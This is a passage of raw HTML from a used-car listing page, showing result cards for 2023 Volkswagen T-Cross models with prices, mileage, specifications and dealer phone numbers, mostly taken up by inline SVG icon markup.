6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01592 808074 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76054411/?i=7&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77225063/?i=8&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Volkswagen<!-- -->, <!-- -->T-Cross</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2023 - 1.0 TSI 110 Black Edition 5dr DSG</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 37 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>37</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£19,797</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">10.1k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Peoples Prescot</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:0151 317 2977"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">0151 317 2977 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77225063/?i=8&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76707914/?i=9&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Volkswagen<!-- -->, <!-- -->T-Cross</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2023 - 1.0 TSI 110 R-Line 5dr DSG</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 19 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>19</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£21,498</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">15.5k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Arnold Clark Volkswagen (Wishaw)</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01698 537718"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 